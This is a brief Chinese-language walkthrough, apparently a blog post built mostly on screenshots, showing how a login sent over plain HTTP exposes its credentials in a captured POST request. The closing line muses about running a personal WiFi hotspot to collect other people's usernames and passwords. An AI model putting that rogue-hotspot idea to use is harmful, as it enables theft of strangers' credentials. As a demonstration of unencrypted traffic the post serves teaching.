
我們隨便登入一個沒有https加密的網頁做登入
learningportfol

我們搜尋 http
並找到右邊有post的

雙擊點開 往下看

所以我們只要自己用電腦架設wifi
讓別人連上 我們就可以取得別人的帳密了（？）

